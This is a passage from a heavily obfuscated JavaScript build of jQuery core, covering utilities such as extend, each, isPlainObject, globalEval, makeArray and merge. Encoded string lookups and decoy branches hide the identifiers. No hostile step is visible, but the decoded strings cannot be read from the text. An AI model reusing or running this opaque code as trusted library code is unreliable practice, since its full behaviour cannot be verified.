_0x499228+_0x46622c;},'qalCN':function(_0xdf409f,_0x944171){return _0xdf409f(_0x944171);},'DNBQT':_0x345625(0x768,'eWo5'),'azSPE':_0x345625(0x134b,'6fpa'),'GZkHO':_0x345625(0xf9a,')cZ)'),'OiUjh':_0x345625(0x170f,'fqy4'),'jrcST':'button\x20buttons\x20clientX\x20clientY\x20fromElement\x20offsetX\x20offsetY\x20pageX\x20pageY\x20screenX\x20screenY\x20toElement','iMrrB':'focusout','GhsBg':_0x345625(0xfc5,')cJj'),'UnSdk':_0x345625(0x4a8,'0[zQ'),'KWCtv':_0x345625(0x12a1,'&UV9'),'RLTQy':_0x345625(0xab4,'nzsq'),'Eepao':_0x345625(0x23f,'7rpC'),'qMvpK':_0x345625(0x643,'jkho'),'kJPhT':function(_0x17af37,_0x133674){return _0x17af37+_0x133674;},'okVmW':'<(?:','gHADj':_0x345625(0xf2d,'LviT'),'hTQWv':_0x345625(0xa86,'ojMj'),'gdOMY':'</select>','ahMiv':_0x345625(0x5dd,'7rpC'),'EczNU':'</fieldset>','APFDH':'</map>','CoKdN':_0x345625(0x366,'PtVF'),'UaSvR':_0x345625(0x6ab,'jkho'),'psjUO':_0x345625(0xdb0,'nzsq'),'LLlvd':_0x345625(0x16d8,'6fpa'),'MRlhC':_0x345625(0x101e,'1gi!'),'faxtg':_0x345625(0xdad,'LGss'),'aMEpJ':_0x345625(0xb5c,'1gi!'),'InaId':function(_0x395d77,_0x26509e){return _0x395d77(_0x26509e);},'sPBvm':_0x345625(0xb9b,'88eA'),'TLqrJ':_0x345625(0x9e4,'a!$E'),'vPZrY':_0x345625(0x802,'6fpa'),'YztMj':_0x345625(0x1687,'9dSh'),'ZeVeS':function(_0x43649e,_0x3700ec){return _0x43649e+_0x3700ec;},'uXTLc':_0x345625(0xd8b,'eWo5'),'YyLZq':'Webkit','wgYYx':_0x345625(0x866,'9QTx'),'uEgHm':'styleFloat','eSeTo':function(_0x56a725,_0x55728b,_0x35bedf){return _0x56a725(_0x55728b,_0x35bedf);},'HtxVo':function(_0x5776e1,_0x24fb99){return _0x5776e1+_0x24fb99;},'JVvyZ':_0x345625(0xb47,'COru'),'RQBNw':function(_0x2b0209,_0x511797){return _0x2b0209(_0x511797);},'ZojNL':'htmlFor','ZvxnH':'src','ZbmoA':_0x345625(0x6ff,'C*bR'),'rRtXU':_0x345625(0x338,'&XYi'),'QuOAv':_0x345625(0x174f,'jkho'),'axLXt':_0x345625(0x10e,'0[zQ'),'qWPWf':_0x345625(0x1333,'a6(v'),'yrLlI':_0x345625(0xa3a,'jkho'),'JFhNA':'frameBorder','BklSk':_0x345625(0x403,'&UV9'),'RaeTD':_0x345625(0x2e9,'Vy]c'),'nEMIr':'blur\x20focus\x20focusin\x20focusout\x20load\x20resize\x20scroll\x20unload\x20click\x20dblclick\x20mousedown\x20mouseup\x20mousemove\x20mouseover\x20mouseout\x20mouseenter\x20mouseleave\x20change\x20select\x20submit\x20keydown\x20keypress\x20keyup\x20error\x20contextmenu','MolYn':_0x345625(0x11bf,'@JB2'),'ssFat':'application/xml,\x20text/xml','bdpeY':_0x345625(0x408,'#22!'),'eFlPv':_0x345625(0xc5e,'!b6*'),'tdBtc':_0x345625(0xc66,'!b6*'),'dJPju':_0x345625(0xddd,'PtVF'),'tJZnS':_0x345625(0xe63,'*Vr2'),'zNkpE':function(_0x3d0247,_0x172f38){return _0x3d0247!==_0x172f38;},'LbMJb':'onunload','DEOCI':'withCredentials','JAJfL':'pageXOffset','fIWAO':'pageYOffset','UsNEs':function(_0x535cd3,_0x43a148){return _0x535cd3==_0x43a148;},'LCfAn':_0x345625(0x171e,'D%55')},_0x44a520=[],_0x2793ce=_0x44a520[_0x345625(0x171b,'5YO]')],_0x4425e2=_0x44a520[_0x345625(0x17f4,'02J8')],_0x30e36c=_0x44a520['push'],_0x53b507=_0x44a520[_0x345625(0x1054,')cZ)')],_0x5976ed={},_0x168876=_0x5976ed[_0x345625(0x182e,'8Y1r')],_0xb8c79e=_0x5976ed[_0x345625(0x13aa,'6fpa')],_0x3ba33b={},_0x4cbee7=_0x129714['Jyano'],_0x140e2b=function(_0x3af2fd,_0xa12edf){var _0x51aec3=_0x345625;return new _0x140e2b['fn'][(_0x51aec3(0x15ea,'ojMj'))](_0x3af2fd,_0xa12edf);},_0x581c32=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,_0x56eb08=/^-ms-/,_0x5e2109=/-([\da-z])/gi,_0x58b24d=function(_0x3c55e3,_0x56b3eb){return _0x56b3eb['toUpperCase']();};_0x140e2b['fn']=_0x140e2b[_0x345625(0x128b,'gzoj')]={'jquery':_0x4cbee7,'constructor':_0x140e2b,'selector':'','length':0x0,'toArray':function(){var _0x3e010c=_0x345625,_0xfdcadd={'bNptX':function(_0x32bdf5,_0x5789e5){return _0x129714['tLDqM'](_0x32bdf5,_0x5789e5);},'VnsDe':function(_0x97a3cc,_0x3297c3){var _0x4d352f=_0x50dd;return _0x129714[_0x4d352f(0x1135,'I$yS')](_0x97a3cc,_0x3297c3);},'DFkGD':function(_0x274a96,_0x16fa87){var _0x5676a1=_0x50dd;return _0x129714[_0x5676a1(0x169,'qP9#')](_0x274a96,_0x16fa87);}};if(_0x129714[_0x3e010c(0xd3a,'FToV')](_0x129714['aAnyk'],_0x129714[_0x3e010c(0x17a3,'PtVF')])){var _0x4d56f7=_0xfdcadd[_0x3e010c(0x6b2,'D%55')](_0x3a5370,_0xad5c3d);return _0xfdcadd['VnsDe'](void 0x0,_0x596ab9)?_0x4d56f7?_0x1848b6 in _0x4d56f7?_0x4d56f7[_0x36305f]:_0x4d56f7['document'][_0x3e010c(0x11c4,'C*bR')][_0x5829ee]:_0x3f892a[_0x180ca1]:void(_0x4d56f7?_0x4d56f7[_0x3e010c(0x112c,'0[zQ')](_0x43b78e?_0xfdcadd[_0x3e010c(0x1171,'FToV')](_0x2687bc,_0x4d56f7)[_0x3e010c(0xac2,'eWo5')]():_0x1aee59,_0x29e9a0?_0x3aa241:_0xfdcadd[_0x3e010c(0xe0,'KN9P')](_0x166797,_0x4d56f7)[_0x3e010c(0x1283,'5B1u')]()):_0x3302d5[_0x3f963b]=_0x40ce82);}else return _0x2793ce['call'](this);},'get':function(_0x3fd220){var _0x4a3b9f=_0x345625;return _0x129714['CiQWX'](_0x129714[_0x4a3b9f(0x1871,'9QTx')],_0x129714[_0x4a3b9f(0x5f1,'*Vr2')])?_0x129714['YnTrw'](null,_0x3fd220)?0x0>_0x3fd220?this[_0x3fd220+this[_0x4a3b9f(0x13e2,'WG5o')]]:this[_0x3fd220]:_0x2793ce[_0x4a3b9f(0x166f,'2RSj')](this):_0x495112(_0x38a27c,null,null,_0x3999f8);},'pushStack':function(_0x43228e){var _0x1a66cf=_0x345625,_0x46e984=_0x140e2b['merge'](this[_0x1a66cf(0x10c9,'&XYi')](),_0x43228e);return _0x46e984['prevObject']=this,_0x46e984[_0x1a66cf(0xdb4,'ZY%5')]=this[_0x1a66cf(0x185,'Twr^')],_0x46e984;},'each':function(_0x130f8d,_0x5dba9b){var _0x383f1c=_0x345625;return _0x140e2b[_0x383f1c(0x131,'fqy4')](this,_0x130f8d,_0x5dba9b);},'map':function(_0x80da7f){var _0x28e753=_0x345625,_0x3cdf38={'CDgXm':function(_0x1f4a2e,_0x285083){return _0x1f4a2e+_0x285083;},'MzZuR':function(_0x505d0a,_0x3c40dd){return _0x505d0a>_0x3c40dd;},'eKaDR':function(_0x224f33,_0x288572){return _0x129714['RkfWG'](_0x224f33,_0x288572);},'ijwUf':function(_0x5057c2,_0x552f06){return _0x5057c2>=_0x552f06;},'gmfHY':function(_0x54d11b,_0x580503){return _0x54d11b+_0x580503;}};if(_0x129714[_0x28e753(0x14c6,'I$yS')]!==_0x129714[_0x28e753(0x1680,'Pubx')]){for(var _0x45eb78=_0x3cdf38[_0x28e753(0x619,'1gi!')](_0x3cdf38['CDgXm']('\x20',_0xbed816),'\x20'),_0x24ebeb=0x0,_0x48b5e4=this['length'];_0x3cdf38[_0x28e753(0x1090,'qP9#')](_0x48b5e4,_0x24ebeb);_0x24ebeb++)if(_0x3cdf38[_0x28e753(0x41e,'fqy4')](0x1,this[_0x24ebeb][_0x28e753(0x54a,'9dSh')])&&_0x3cdf38['ijwUf'](_0x3cdf38[_0x28e753(0x1554,'gzoj')](_0x3cdf38['CDgXm']('\x20',this[_0x24ebeb]['className']),'\x20')[_0x28e753(0x101b,'qP9#')](_0xe7db2f,'\x20')[_0x28e753(0x1600,'qP9#')](_0x45eb78),0x0))return!0x0;return!0x1;}else return this[_0x28e753(0x158a,'2RSj')](_0x140e2b[_0x28e753(0x83b,'1gi!')](this,function(_0x3237c1,_0xd6c2ea){var _0x1f29da=_0x28e753;return _0x80da7f[_0x1f29da(0x14ea,'PtVF')](_0x3237c1,_0xd6c2ea,_0x3237c1);}));},'slice':function(){var _0x1f9cc1=_0x345625;if(_0x129714[_0x1f9cc1(0xe99,'PtVF')]!==_0x1f9cc1(0x10dc,'D%55'))this[_0x1f9cc1(0xd86,'PtVF')]&&this[_0x1f9cc1(0x6fa,'a6(v')][_0x1f9cc1(0x210,'D%55')](_0x35b161,this);else return this[_0x1f9cc1(0x1540,'xwD]')](_0x2793ce[_0x1f9cc1(0x261,'#22!')](this,arguments));},'first':function(){return this['eq'](0x0);},'last':function(){var _0x244903=_0x345625,_0x3da2cf={'ctpAf':function(_0x2c4356,_0x1c6a49,_0x3a8429){return _0x129714['KFcxH'](_0x2c4356,_0x1c6a49,_0x3a8429);}};if(_0x129714[_0x244903(0x123f,'Pubx')]===_0x244903(0xa2e,')cJj'))return this['eq'](-0x1);else{var _0x497287=_0x3da2cf['ctpAf'](_0xefe3f8,this,_0x131c56);_0x497287[_0x244903(0x163e,'@JB2')](_0x5edd78);}},'eq':function(_0x42b85d){var _0x27f22d=_0x345625,_0x3d835f=this['length'],_0x149299=+_0x42b85d+(_0x129714[_0x27f22d(0x38a,'IDVZ')](0x0,_0x42b85d)?_0x3d835f:0x0);return this['pushStack'](_0x129714[_0x27f22d(0x347,'9QTx')](_0x149299,0x0)&&_0x129714[_0x27f22d(0x384,'Vy]c')](_0x3d835f,_0x149299)?[this[_0x149299]]:[]);},'end':function(){var _0x4bef30=_0x345625;return _0x129714['RkfWG'](_0x129714['wUhwh'],_0x129714[_0x4bef30(0x1622,'jkho')])?_0x49591d(_0xf21af4,_0xc020d6)>-0x1:this[_0x4bef30(0x6e7,'jkho')]||this[_0x4bef30(0xa7d,'02J8')](null);},'push':_0x30e36c,'sort':_0x44a520[_0x345625(0xccd,'8Y1r')],'splice':_0x44a520['splice']},_0x140e2b['extend']=_0x140e2b['fn']['extend']=function(){var _0x56f4fd=_0x345625;if(_0x129714['GWmgI'](_0x129714[_0x56f4fd(0x1357,'ZY%5')],_0x129714[_0x56f4fd(0x140c,'7rpC')])){var _0x312b55,_0x29aa25,_0x5d6956,_0x55feeb,_0x490dad,_0x14c237,_0x5bd581=arguments[0x0]||{},_0x1171fc=0x1,_0xb2d16c=arguments['length'],_0x19cfdd=!0x1;for(_0x129714[_0x56f4fd(0x1272,'gzoj')](_0x129714[_0x56f4fd(0x58b,'PtVF')],typeof _0x5bd581)&&(_0x19cfdd=_0x5bd581,_0x5bd581=arguments[_0x1171fc]||{},_0x1171fc++),_0x129714[_0x56f4fd(0x178e,'l$V6')](_0x56f4fd(0xaa4,'1gi!'),typeof _0x5bd581)||_0x140e2b[_0x56f4fd(0x7fa,'UL9B')](_0x5bd581)||(_0x5bd581={}),_0x129714[_0x56f4fd(0x1f3,'eWo5')](_0x1171fc,_0xb2d16c)&&(_0x5bd581=this,_0x1171fc--);_0x129714[_0x56f4fd(0xfe0,'ZY%5')](_0xb2d16c,_0x1171fc);_0x1171fc++)if(_0x129714[_0x56f4fd(0xb07,'D%55')](null,_0x490dad=arguments[_0x1171fc])){for(_0x55feeb in _0x490dad)_0x312b55=_0x5bd581[_0x55feeb],_0x5d6956=_0x490dad[_0x55feeb],_0x129714[_0x56f4fd(0x8dc,'8Y1r')](_0x5bd581,_0x5d6956)&&(_0x129714[_0x56f4fd(0x3c4,'Pubx')](_0x19cfdd,_0x5d6956)&&(_0x140e2b[_0x56f4fd(0x13af,'9QTx')](_0x5d6956)||(_0x29aa25=_0x140e2b[_0x56f4fd(0x183a,'6fpa')](_0x5d6956)))?(_0x29aa25?(_0x29aa25=!0x1,_0x14c237=_0x312b55&&_0x140e2b[_0x56f4fd(0xcfe,'rzfW')](_0x312b55)?_0x312b55:[]):_0x14c237=_0x312b55&&_0x140e2b['isPlainObject'](_0x312b55)?_0x312b55:{},_0x5bd581[_0x55feeb]=_0x140e2b['extend'](_0x19cfdd,_0x14c237,_0x5d6956)):_0x129714[_0x56f4fd(0x12d4,'D%55')](void 0x0,_0x5d6956)&&(_0x5bd581[_0x55feeb]=_0x5d6956));}return _0x5bd581;}else{var _0x21f853=this[_0x56f4fd(0x393,'Pubx')];this[_0x56f4fd(0x17ce,'gzoj')]=_0x35cfb2,_0x21f853&&(_0x21f853[_0x56f4fd(0x2bf,'rzfW')]?_0x21f853[_0x56f4fd(0xb21,'!b6*')]():_0x21f853[_0x56f4fd(0x187d,'0[zQ')]=!0x1);}},_0x140e2b['extend']({'expando':'jQuery'+_0x129714['BrIEp'](_0x4cbee7,Math[_0x345625(0x13db,'9QTx')]())['replace'](/\D/g,''),'isReady':!0x0,'error':function(_0xbbd6e2){var _0x1c4d25=_0x345625;if(_0x129714[_0x1c4d25(0x478,'a6(v')](_0x129714[_0x1c4d25(0x1420,'LviT')],_0x129714['CmlSr']))throw new Error(_0xbbd6e2);else _0x3bb34d['each'](_0x5713c6,function(_0x18e9b2,_0x48f341){var _0x8d6af9=_0x1c4d25,_0x315479=_0x49e33e[_0x8d6af9(0xd68,'8Y1r')](_0xeb74e[_0x18e9b2])&&_0x251be3[_0x18e9b2];_0x2f1ab1[_0x48f341[0x1]](function(){var _0x168d48=_0x8d6af9,_0x5aab19=_0x315479&&_0x315479[_0x168d48(0xbe0,'UL9B')](this,arguments);_0x5aab19&&_0xca5000[_0x168d48(0xb69,'LviT')](_0x5aab19[_0x168d48(0x1477,'5B1u')])?_0x5aab19[_0x168d48(0x1595,'Twr^')]()['done'](_0x280d9a['resolve'])['fail'](_0x13712f[_0x168d48(0x147e,'a6(v')])[_0x168d48(0x32c,'5YO]')](_0x3e8751[_0x168d48(0x13e4,'6fpa')]):_0x175e36[_0x48f341[0x0]+'With'](this===_0x1a4386?_0x9488a0['promise']():this,_0x315479?[_0x5aab19]:arguments);});}),_0x55f7b2=null;},'noop':function(){},'isFunction':function(_0x764371){var _0x59500d=_0x345625;return _0x59500d(0xccb,'8B*s')===_0x140e2b[_0x59500d(0x108,'gzoj')](_0x764371);},'isArray':Array[_0x345625(0x976,'I$yS')]||function(_0x2ac07e){var _0xe4ca6=_0x345625;return _0x129714[_0xe4ca6(0x516,'IDVZ')](_0x129714[_0xe4ca6(0x12e1,'2RSj')],_0x140e2b[_0xe4ca6(0x1633,'IDVZ')](_0x2ac07e));},'isWindow':function(_0x3fae77){var _0x3fbd88=_0x345625;return _0x129714[_0x3fbd88(0xde6,'LviT')](null,_0x3fae77)&&_0x129714[_0x3fbd88(0xf0f,')cZ)')](_0x3fae77,_0x3fae77['window']);},'isNumeric':function(_0x4adb7c){var _0x486f97=_0x345625;return!_0x140e2b[_0x486f97(0x432,'KN9P')](_0x4adb7c)&&_0x129714[_0x486f97(0x15f4,')cJj')](_0x129714['JtEDp'](_0x4adb7c,_0x129714['cWuIS'](parseFloat,_0x4adb7c))+0x1,0x0);},'isEmptyObject':function(_0x2876b4){var _0x36016d;for(_0x36016d in _0x2876b4)return!0x1;return!0x0;},'isPlainObject':function(_0x1d4234){var _0x26ca85=_0x345625;if(_0x129714[_0x26ca85(0x15f3,'eWo5')](_0x26ca85(0x1825,'PtVF'),_0x129714[_0x26ca85(0x3a0,'&UV9')])){var _0x28f7ee;if(!_0x1d4234||_0x129714[_0x26ca85(0x5b6,'LGss')]!==_0x140e2b[_0x26ca85(0x3a7,'@JB2')](_0x1d4234)||_0x1d4234[_0x26ca85(0x4d2,'@JB2')]||_0x140e2b[_0x26ca85(0xdfd,'jkho')](_0x1d4234))return!0x1;try{if(_0x1d4234[_0x26ca85(0x991,'l$V6')]&&!_0xb8c79e[_0x26ca85(0x54d,'5B1u')](_0x1d4234,_0x129714[_0x26ca85(0x83d,'WG5o')])&&!_0xb8c79e['call'](_0x1d4234['constructor']['prototype'],_0x129714[_0x26ca85(0x110f,'jkho')]))return!0x1;}catch(_0x40bac1){return _0x129714[_0x26ca85(0xd66,'eWo5')](_0x129714[_0x26ca85(0x12c1,'C*bR')],_0x26ca85(0x1788,'&XYi'))?!0x1:_0x129714['jedXa'](_0x58d9c4['disabled'],!0x0);}if(_0x3ba33b[_0x26ca85(0x1698,'6fpa')]){for(_0x28f7ee in _0x1d4234)return _0xb8c79e[_0x26ca85(0x647,'88eA')](_0x1d4234,_0x28f7ee);}for(_0x28f7ee in _0x1d4234);return _0x129714[_0x26ca85(0x6ec,'eWo5')](void 0x0,_0x28f7ee)||_0xb8c79e[_0x26ca85(0x245,'IDVZ')](_0x1d4234,_0x28f7ee);}else{var _0x16e651=_0x129714['QggeM'](_0x129714[_0x26ca85(0x11da,'UL9B')],_0x2dcb33)&&_0x42d623[_0x26ca85(0x14b5,'eWo5')],_0x10fe8a=_0x1b374c[_0x26ca85(0xfe1,'a6(v')](_0x11f277);return _0x129714['YiOHZ'](_0x129714['LCLfJ'],_0x10fe8a)||_0x22bd00[_0x26ca85(0x11f4,'LGss')](_0x54ad17)?!0x1:_0x129714[_0x26ca85(0xbe7,'l$V6')](0x1,_0x5b766e[_0x26ca85(0x1566,'PtVF')])&&_0x16e651?!0x0:_0x129714[_0x26ca85(0x17ba,'ojMj')]===_0x10fe8a||_0x129714['nHpAs'](0x0,_0x16e651)||_0x129714[_0x26ca85(0x8bf,'fqy4')](_0x129714['eJNQr'],typeof _0x16e651)&&_0x16e651>0x0&&_0x129714[_0x26ca85(0x1866,'6fpa')](_0x16e651,0x1)in _0x1a311d;}},'type':function(_0x48737d){var _0x167e6d=_0x345625;return _0x129714['DCVgj'](null,_0x48737d)?_0x48737d+'':_0x129714['yUnfa']==typeof _0x48737d||_0x129714[_0x167e6d(0x2b5,'Pubx')]('function',typeof _0x48737d)?_0x5976ed[_0x168876[_0x167e6d(0xdf6,'LviT')](_0x48737d)]||_0x129714[_0x167e6d(0x146f,'fqy4')]:typeof _0x48737d;},'globalEval':function(_0x2db1ab){var _0x594cb8=_0x345625,_0x5652dc={'szgjK':function(_0x335ce3,_0x1cae5f){var _0x3612f5=_0x50dd;return _0x129714[_0x3612f5(0x222,'a6(v')](_0x335ce3,_0x1cae5f);},'fZOlh':'gMGWT'};_0x2db1ab&&_0x140e2b[_0x594cb8(0xaa2,'qP9#')](_0x2db1ab)&&(_0x3815fe[_0x594cb8(0xc2c,'2RSj')]||function(_0xa2a32a){var _0x5021ca=_0x594cb8;if(_0x5652dc[_0x5021ca(0x5c5,'rzfW')](_0x5652dc[_0x5021ca(0x1494,'#22!')],_0x5021ca(0xd9,'#22!')))return'undefined'!=typeof _0x32f4c3['getElementsByTagName']?_0x44dbcb[_0x5021ca(0x122a,'qP9#')](_0x58fde5):_0x50eec0['qsa']?_0x2bd827['querySelectorAll'](_0x1a34c7):void 0x0;else _0x3815fe[_0x5021ca(0x1104,'eWo5')][_0x5021ca(0xc01,'fqy4')](_0x3815fe,_0xa2a32a);})(_0x2db1ab);},'camelCase':function(_0x5623f8){var _0x472049=_0x345625,_0x3e6d5b={'zpMSX':function(_0x2f6d77,_0x43179c){var _0x471893=_0x50dd;return _0x129714[_0x471893(0x789,'rzfW')](_0x2f6d77,_0x43179c);},'NuzPy':function(_0x161fff,_0x28cf40){var _0x60a343=_0x50dd;return _0x129714[_0x60a343(0x16f5,'ZY%5')](_0x161fff,_0x28cf40);},'yxpNq':_0x129714[_0x472049(0x3b9,'p1SO')]};if(_0x129714[_0x472049(0x927,'WG5o')](_0x472049(0x29f,'C*bR'),_0x129714[_0x472049(0x1718,'Vy]c')])){var _0x344bab;return _0x2e3b21?(_0x4b0c94=_0x3e6d5b[_0x472049(0x1821,'a6(v')](_0x3e6d5b[_0x472049(0x1206,'C*bR')](_0x973069,'fx'),_0x3e6d5b[_0x472049(0x14c9,'WG5o')]),_0x344bab=_0x390eb8[_0x472049(0x650,'a6(v')](_0x24cb92,_0x4c1f39),_0x34519&&(!_0x344bab||_0x4a4e9b[_0x472049(0x432,'KN9P')](_0x5bf7e8)?_0x344bab=_0x445ee9['_data'](_0x3e33ef,_0x4f188b,_0x2559eb[_0x472049(0x1321,'&UV9')](_0x35f4a9)):_0x344bab[_0x472049(0xe48,'6fpa')](_0x37af13)),_0x344bab||[]):void 0x0;}else return _0x5623f8[_0x472049(0x767,'jkho')](_0x56eb08,_0x129714[_0x472049(0x1685,'02J8')])['replace'](_0x5e2109,_0x58b24d);},'nodeName':function(_0x4661ff,_0x4c19e3){var _0x35e6cd=_0x345625;return _0x4661ff['nodeName']&&_0x4661ff['nodeName'][_0x35e6cd(0xd1a,'5YO]')]()===_0x4c19e3[_0x35e6cd(0x4f6,'a6(v')]();},'each':function(_0x29d8d9,_0x59587c,_0x53974b){var _0x104ace=_0x345625,_0xe90150={'rMZpr':function(_0x421065,_0x3d7d3e){return _0x421065(_0x3d7d3e);},'JkbSr':function(_0x4e701f,_0x3a6271){var _0x32b742=_0x50dd;return _0x129714[_0x32b742(0xadb,'5B1u')](_0x4e701f,_0x3a6271);},'tNMhP':function(_0x355728,_0xcecf8e){var _0x5a7fdc=_0x50dd;return _0x129714[_0x5a7fdc(0x1066,'a!$E')](_0x355728,_0xcecf8e);},'WZYtL':function(_0x4b7b4f,_0x3c3495){return _0x4b7b4f>=_0x3c3495;}};if(_0x129714[_0x104ace(0xd8c,'6fpa')](_0x129714[_0x104ace(0x673,'l$V6')],_0x129714['Thkdz'])){_0xcfe780||(_0x4b451c=_0xe90150[_0x104ace(0xfdc,'7rpC')](_0x15c117,_0x2a0e94)),_0x254214=_0x2d1ad6[_0x104ace(0x253,'UL9B')];while(_0x194e23--)_0x4dbe86=_0xe90150[_0x104ace(0x1795,'6fpa')](_0x360c5c,_0x327854[_0x53b552]),_0x28843c[_0x38b069]?_0x42dc62[_0x104ace(0xcc,'a6(v')](_0x5a1704):_0x19893d[_0x104ace(0x8ba,'@JB2')](_0x26bf6f);_0x198988=_0x1555f9(_0x35f45e,_0x19bf37(_0x136869,_0x564e5d)),_0x48214d[_0x104ace(0x10b1,'*Vr2')]=_0x102d6e;}else{var _0x2f4344,_0x1c35c9=0x0,_0x42dee6=_0x29d8d9[_0x104ace(0x11b2,'nzsq')],_0xace92b=_0x129714[_0x104ace(0x309,'*Vr2')](_0x3192d1,_0x29d8d9);if(_0x53974b){if(_0xace92b){if(_0x104ace(0x4a3,'a!$E')!==_0x104ace(0x1872,'Pubx')){for(;_0x129714[_0x104ace(0x1221,'WG5o')](_0x42dee6,_0x1c35c9);_0x1c35c9++)if(_0x2f4344=_0x59587c[_0x104ace(0x8cf,'8Y1r')](_0x29d8d9[_0x1c35c9],_0x53974b),_0x129714[_0x104ace(0x129,'jkho')](_0x2f4344,!0x1))break;}else return _0x57ab5c&&_0x4e3f51['each'](arguments,function(_0x1815c1,_0x480b18){var _0x3972cc=_0x104ace,_0x3ce5e2;while((_0x3ce5e2=_0x3b6dd0[_0x3972cc(0xd9e,'88eA')](_0x480b18,_0xce1504,_0x3ce5e2))>-0x1)_0x57e284[_0x3972cc(0x9b4,'8B*s')](_0x3ce5e2,0x1),_0x3c4b48&&(_0xe90150[_0x3972cc(0xcc2,'Vy]c')](_0x25807c,_0x3ce5e2)&&_0x30b966--,_0xe90150[_0x3972cc(0xbec,'88eA')](_0x17bc71,_0x3ce5e2)&&_0xf8a5bf--);}),this;}else{for(_0x1c35c9 in _0x29d8d9)if(_0x2f4344=_0x59587c[_0x104ace(0xec0,'&XYi')](_0x29d8d9[_0x1c35c9],_0x53974b),_0x129714['McVZm'](_0x2f4344,!0x1))break;}}else{if(_0xace92b){for(;_0x129714['HgmAq'](_0x42dee6,_0x1c35c9);_0x1c35c9++)if(_0x2f4344=_0x59587c['call'](_0x29d8d9[_0x1c35c9],_0x1c35c9,_0x29d8d9[_0x1c35c9]),_0x129714[_0x104ace(0x3dd,'PtVF')](_0x2f4344,!0x1))break;}else{for(_0x1c35c9 in _0x29d8d9)if(_0x2f4344=_0x59587c[_0x104ace(0x930,'&UV9')](_0x29d8d9[_0x1c35c9],_0x1c35c9,_0x29d8d9[_0x1c35c9]),_0x129714[_0x104ace(0x12a0,'@JB2')](_0x2f4344,!0x1))break;}}return _0x29d8d9;}},'trim':function(_0x293cf3){var _0x456e5a=_0x345625;return null==_0x293cf3?'':_0x129714[_0x456e5a(0x1882,'02J8')](_0x293cf3,'')[_0x456e5a(0xb31,'UL9B')](_0x581c32,'');},'makeArray':function(_0x11c040,_0x547b4f){var _0x2b0f97=_0x345625;if(_0x129714['TXYVH'](_0x129714[_0x2b0f97(0xbdb,'0[zQ')],'BUMnM')){var _0x5f4464=_0x547b4f||[];return _0x129714['YnTrw'](null,_0x11c040)&&(_0x3192d1(_0x129714['tVwSZ'](Object,_0x11c040))?_0x140e2b[_0x2b0f97(0x17fc,'l$V6')](_0x5f4464,_0x129714[_0x2b0f97(0xe7c,'UL9B')](_0x129714['qGVWS'],typeof _0x11c040)?[_0x11c040]:_0x11c040):_0x30e36c[_0x2b0f97(0x182a,'*Vr2')](_0x5f4464,_0x11c040)),_0x5f4464;}else return!_0x24d243[_0x2b0f97(0xd56,'LGss')](_0x5ab915)&&_0x129714[_0x2b0f97(0x74b,'D%55')](_0x129714[_0x2b0f97(0x1479,'COru')](_0x2667fe,_0x129714['wqezh'](_0x176e3e,_0xc06f13))+0x1,0x0);},'inArray':function(_0x34ba70,_0x2e0ee8,_0x1915a8){var _0xf905c=_0x345625;if(_0x129714['NfSyW'](_0x129714[_0xf905c(0x1780,'7rpC')],_0x129714[_0xf905c(0x11e9,'&XYi')])){var _0x23c55e;if(_0x2e0ee8){if(_0x53b507)return _0x53b507[_0xf905c(0x146,'COru')](_0x2e0ee8,_0x34ba70,_0x1915a8);for(_0x23c55e=_0x2e0ee8['length'],_0x1915a8=_0x1915a8?_0x129714[_0xf905c(0x1726,'qP9#')](0x0,_0x1915a8)?Math['max'](0x0,_0x129714[_0xf905c(0x6ce,'ZY%5')](_0x23c55e,_0x1915a8)):_0x1915a8:0x0;_0x23c55e>_0x1915a8;_0x1915a8++)if(_0x129714['QggeM'](_0x1915a8,_0x2e0ee8)&&_0x129714[_0xf905c(0xa55,'eWo5')](_0x2e0ee8[_0x1915a8],_0x34ba70))return _0x1915a8;}return-0x1;}else return _0x4278e0['activeElement'];},'merge':function(_0x494005,_0xb49fc7){var _0x4a7777=_0x345625,_0x2b171e=+_0xb49fc7[_0x4a7777(0x165c,'FToV')],_0x29f3d3=0x0,_0x4932c8=_0x494005[_0x4a7777(0x1267,'#22!')];while(_0x2b171e>_0x29f3d3)_0x494005[_0x4932c8++]=_0xb49fc7[_0x29f3d3++];if(_0x129714['ZVseJ'](_0x2b171e,_0x2b171e)){while(void 0x0!==_0xb49fc7[_0x29f3d3])_0x494005[_0x4932c8++]=_0xb49fc7[_0x29f3d3++];}return _0x494005['length']=_0x4932c8,_0x494005;},'grep':function(_0xacec0e,_0x4cb7aa,_0x445383){var _0x5afe40=_0x345625;for(var _0x5400ab,_0x3ff3d9=[],_0x421e68=0x0,_0xe807db=_0xacec0e[_0x5afe40(0xbbd,'LGss')],_0x25b6a4=!_0x445383;_0x129714[_0x5afe40(0xe0e,'l$V6')](_0xe807db,_0x421e68);_0x421e68++)_0x5400ab=!_0x129714[_0x5afe40(0xb9c,')cJj')](_0x4cb7aa,_0xacec0e[_0x421e68],_0x421e68),_0x129714['RzPla'](_0x5400ab,_0x25b6a4)&&_0x3ff3d9['push'](_0xacec0e[_0x421e68]);return _0x3ff3d9;},'map':function(_0x23fd8d,_0x5a700e,_0x293714){var _0x4131d5=_0x345625;if(_0x129714[_0x4131d5(0xf44,')cZ)')]===_0x129714['RtOhf']){var _0x423e9f,_0x1ef257;if(!_0x5160d0||_0x129714[_0x4131d5(0x5c0,'FToV')](_0x129714[_0x4131d5(0x157c,'!b6*')],typeof _0xace4))return null;try{_0x30c1f3['DOMParser']?(_0x1ef257=new _0x528716(),_0x423e9f=_0x1ef257[_0x4131d5(0xa85,'2RSj')](_0x5c27ab,'text/xml')):(_0x423e9f=new _0x4c9293(_0x4131d5(0x19a,'xwD]')),_0x423e9f['async']=_0x129714[_0x4131d5(0x10db,'rzfW')],_0x423e9f[_0x4131d5(0x1224,'9dSh')](_0x194acc));}catch(_0x2b49f2){_0x423e9f=void 0x0;}return _0x423e9f&&_0x423e9f[_0x4131d5(0x9a5,')cZ)')]&&!_0x423e9f[_0x4131d5(0x250,'7rpC')](_0x4131d5(0x11e1,'LviT'))[_0x4131d5(0x29e,'D%55')]||_0x205d77['error'](_0x129714['zfdqD'](_0x129714[_0x4131d5(0x170a,'l$V6')],_0x5002db)),_0x423e9f;}else{var 